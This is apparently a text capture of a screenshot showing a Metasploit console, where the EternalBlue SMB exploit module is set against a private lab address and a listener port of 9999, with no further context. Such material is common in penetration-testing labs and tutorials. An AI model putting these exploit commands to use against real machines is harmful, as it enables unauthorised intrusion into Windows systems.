 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.198.20
0
RHOST => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 9999
LPORT => 9999